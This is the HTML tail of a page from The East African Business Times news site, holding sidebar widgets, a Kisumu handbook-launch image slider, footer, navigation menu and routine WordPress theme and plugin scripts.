                                               href="https://www.eabusinesstimes.com/ugandas-besigye-in-critical-condition-says-pff/"
                                               title="Uganda’s Besigye in critical condition, says PFF"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/ugandas-besigye-in-critical-condition-says-pff/" rel="bookmark" title="Uganda’s Besigye in critical condition, says PFF">
											Uganda’s Besigye in critical condition, says PFF                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-20T12:22:25+03:00">January 20, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                </ul>
				</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">HANDBOOK LAUNCH</span></h3><div class="textwidget custom-html-widget"><div id="metaslider-id-15528" style="width: 100%;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-15528 ml-slider ms-theme-highway nav-hidden" role="region" aria-label="HANDBOOK HANDOVER" data-height="350" data-width="700">
    <div id="metaslider_container_15528">
        <div id="metaslider_15528">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-15532 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:26:45" data-filename="new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-15532 msDefaultImage" /><div class="caption-wrap"><div class="caption">Mr. Zacharia Mwangi the Cabinet Secretary for the Ministry of Lands, Public Works, Housing and Urban Development Receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15533 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:32:32" data-filename="Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-15533 msDefaultImage" title="Executive - Masinde K Bwire early this morning." /><div class="caption-wrap"><div class="caption">LVBC Executive Secretary Dr. Masinde Bwire receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15534 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:32:44" data-filename="Governor-Homabay-Gladys-Wanga-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Governor-Homabay-Gladys-Wanga-700x350.jpg" height="350" width="700" alt="Governor Homabay Gladys Wanga Receiving Kisumu Investment Handbook" class="slider-15528 slide-15534 msDefaultImage" title="Governor Homabay Gladys Wanga" /><div class="caption-wrap"><div class="caption">Gladys Wanga, the Governor for Homabay receiving a copy of Kisumu Investment Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16725 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:23:37" data-filename="photo_2022-08-31_10-40-53-300x210-1-300x150.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/photo_2022-08-31_10-40-53-300x210-1-300x150.jpg" height="350" width="700" alt="" class="slider-15528 slide-16725 msDefaultImage" title="photo_2022-08-31_10-40-53-300x210" /></li>
                <li style="display: none; width: 100%;" class="slide-16726 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:24:16" data-filename="WhatsApp-Image-2021-10-10-at-08.52.01-700x350.jpeg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-10-at-08.52.01-700x350.jpeg" height="350" width="700" alt="" class="slider-15528 slide-16726 msDefaultImage" title="WhatsApp Image 2021-10-10 at 08.52.01" /></li>
                <li style="display: none; width: 100%;" class="slide-16728 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:05" data-filename="Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16728 msDefaultImage" title="Executive - Masinde K Bwire early this morning." /><div class="caption-wrap"><div class="caption">LVBC Executive Secretary Dr. Masinde Bwire receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16729 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:17" data-filename="new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16729 msDefaultImage" /><div class="caption-wrap"><div class="caption">Mr. Zacharia Mwangi the Cabinet Secretary for the Ministry of Lands, Public Works, Housing and Urban Development Receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16730 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:30" data-filename="Governor-Homabay-Gladys-Wanga-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Governor-Homabay-Gladys-Wanga-700x350.jpg" height="350" width="700" alt="Governor Homabay Gladys Wanga Receiving Kisumu Investment Handbook" class="slider-15528 slide-16730 msDefaultImage" title="Governor Homabay Gladys Wanga" /><div class="caption-wrap"><div class="caption">Gladys Wanga, the Governor for Homabay receiving a copy of Kisumu Investment Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16733 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:34:32" data-filename="FX9Cd81XEAAt3AB-300x200-1-300x150.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/FX9Cd81XEAAt3AB-300x200-1-300x150.jpg" height="350" width="700" alt="" class="slider-15528 slide-16733 msDefaultImage" title="FX9Cd81XEAAt3AB-300x200" /></li>
                <li style="display: none; width: 100%;" class="slide-16773 ms-image " aria-roledescription="slide" data-date="2023-08-18 12:20:25" data-filename="Bishop-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/Bishop-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16773 msDefaultImage" title="Bishop" /></li>
            </ul>
        </div>
        
    </div>
</div></div></aside><aside id="media_image-13" class="widget widget_media_image"><img width="188" height="1024" src="https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-188x1024.png" class="image wp-image-13961  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-188x1024.png 188w, https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-55x300.png 55w" sizes="(max-width: 188px) 100vw, 188px" /></aside><aside id="media_gallery-2" class="widget widget_media_gallery"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Upcoming Handbook Editions</span></h3><div data-sliderid="83771" id="penci-post-gallery__83771" class="penci-post-gallery-container justified column-3" data-height="150" data-margin="3"><a class="penci-gallery-ite item-gallery-justified" href="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/NHIF-COVER.png"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/NHIF-COVER.png" alt="" title="NHIF COVER"></a></div></aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

											        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-radius"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-logo">
						
						
						                            <div id="footer-copyright">
                                <p>The East African Business Times Limited @2025 - All Right Reserved.</p>
                            </div>
												                            <div class="go-to-top-parent"><a aria-label="Go to top" href="#" class="go-to-top"><span><i
                                                class="penciicon-up-chevron"></i> <br>Back To Top</span></a>
                            </div>
						                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

    <a href="#" id="close-sidebar-nav"
       class="header-9"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-9" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://www.eabusinesstimes.com/"><img class="penci-lazy penci-limg"                                                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20797%20177&#039;%3E%3C/svg%3E"
                                                                    width="797"
                                                                    height="177"
                                                                    data-src="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
                                                                    data-lightlogo="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
                                                                    alt="The East African Business Times"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/PenciDesign" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/PenciDesign" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-16627"><a href="https://www.eabusinesstimes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children ajax-mega-menu menu-item-16639"><a href="https://www.eabusinesstimes.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16631"><a href="https://www.eabusinesstimes.com/category/finance/">Finance &amp; Banking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16645"><a href="https://www.eabusinesstimes.com/category/insurance/">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16630"><a href="https://www.eabusinesstimes.com/category/entrepreneurship/">Entrepreneurship</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16628"><a href="https://www.eabusinesstimes.com/category/agribusiness/">Agribusiness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16637"><a href="https://www.eabusinesstimes.com/category/technology/">Technology</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16643"><a href="https://www.eabusinesstimes.com/category/tech/cyber-security/">Cyber security</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16644"><a href="https://www.eabusinesstimes.com/category/tech/mobile/">Mobile</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16635"><a href="https://www.eabusinesstimes.com/category/property-real-estate/">Property &amp; Real Estate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16641"><a href="https://www.eabusinesstimes.com/category/special-reports/">Special reports</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16640"><a href="https://www.eabusinesstimes.com/category/east-africa/">East Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16629"><a href="https://www.eabusinesstimes.com/category/awards-recognition/">Awards &amp; Recognition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16647"><a href="https://www.eabusinesstimes.com/category/climate-change/">Climate Change</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16646"><a href="https://www.eabusinesstimes.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16633"><a href="https://www.eabusinesstimes.com/category/lifestyle-entertainment/">Lifestyle &amp; Entertainment</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16632"><a href="https://www.eabusinesstimes.com/category/health/">Health</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16638"><a href="https://www.eabusinesstimes.com/category/tourism/">Tourism</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16636"><a href="https://www.eabusinesstimes.com/category/sports/">Sports</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16634"><a href="https://www.eabusinesstimes.com/category/opinion/">Opinion &#038; Analysis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-20339"><a href="https://www.eabusinesstimes.com/media-outreach/">Media OutReach Newswire</a></li>
</ul>    </nav>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Soledad%20v8.3.8/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="penci-dm-checking" type="text/javascript">function penci_dmgetcookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for (let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

if ( penci_dark.darkmode ) {
    document.cookie = "penci_mode=dark; path=/";
}

let alllogos = document.querySelectorAll('.penci-limg'),
    body = document.querySelector('body'),
    autoby = penci_dark.auto_by,
    darktheme = penci_dark.darktheme,
    hr = (new Date()).getHours(),
    cv = penci_dmgetcookie('penci_mode'),
    cc,
    lc = 'pclight-mode',
    dc = 'pcdark-mode';

if (darktheme !== '') {
    cc = 'pcdm-enable';
}

if (autoby === 'os' && !darktheme && window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
    body.classList.remove('pcdm-enable', 'pclight-mode')
    body.classList.add(dc, 'pcdm-enable');
    document.cookie = "penci_mode=dark; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-darklogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
} else if (autoby === 'os' && window.matchMedia && window.matchMedia('(prefers-color-scheme: light)').matches) {
    body.classList.remove('pcdm-enable', 'pcdark-mode')
    body.classList.add(lc, cc);
    document.cookie = "penci_mode=light; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-lightlogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
}

if ((autoby === 'time' && hr > 18) || cv === 'dark') {
    body.classList.remove('pcdm-enable', 'pclight-mode')
    body.classList.add(dc, 'pcdm-enable');
    document.cookie = "penci_mode=dark; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-darklogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
} else if (autoby === 'time' || cv === 'light') {
    body.classList.remove('pcdm-enable', 'pcdark-mode')
    body.classList.add(lc, cc);
    document.cookie = "penci_mode=light; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-lightlogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
}
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='metaslider_highway_theme_styles-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/themes/highway/v1.0.0/style.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.eabusinesstimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/js/js.cookie.min.js?ver=1.2" id="penci-bf-cookie-script-js"></script>
<script type="text/javascript" id="penci-bf-main-scripts-js-extra">
/* <![CDATA[ */
var Penci_Bf_Vars = {"nonce":"ae5476bad3","ajaxurl":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","bookmarkpage":"https://www.eabusinesstimes.com/bookmark-subscription-management/","emailempty":"Please enter email.","emailinvalid":"Please enter valid email.","loginflag":"0","processing":"Processing","popup":"1","popup_text_cl":"","popup_bg_cl":"","popup_timeout":"2000","popup_position":"bottom-center","popup_success_title":"Success","popup_success_mess":"Success add to the Bookmark list","popup_remove_title":"Removed","popup_remove_mess":"Post remove from Bookmark list","popup_success_author_title":"Success","popup_success_author_mess":"Successfully add author from the favorite list","popup_remove_author_title":"Removed","popup_remove_author_mess":"Successfully remove author from the favorite list","popup_success_term_title":"Success","popup_success_term_mess":"Successfully add category from the favorite list","popup_remove_term_title":"Removed","popup_remove_term_mess":"Successfully remove category from the favorite list"};
//# sourceURL=penci-bf-main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/js/main.js?ver=1.2" id="penci-bf-main-scripts-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=2.9" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-review/js/review.js?ver=2.9" id="jquery-penci-review-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-text-to-speech/assets/js/text-to-speech.js?ver=1.1" id="penci-texttospeech-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/penci-lazy.js?ver=8.3.8" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/libs-script.min.js?ver=8.3.8" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"71eecf9be2","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/main.js?ver=8.3.8" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"71eecf9be2","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/post-like.js?ver=8.3.8" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/comment-reply.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/jquery.toast.min.js?ver=8.3.8" id="jquery.toast-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/datatables.min.js?ver=1.4" id="datatable-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/chart.umd.min.js?ver=1.4" id="chart.js-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/jquery.marquee.min.js?ver=1.4" id="marquee.js-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/penci-finance.js?ver=1.4" id="penci-finance-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://www.eabusinesstimes.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">
/* <![CDATA[ */
var penci_widgets_ajax = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"94fd4982a1"};
//# sourceURL=penci_widgets_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/widgets-ajax.js?ver=8.3.8" id="penci_widgets_ajax-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
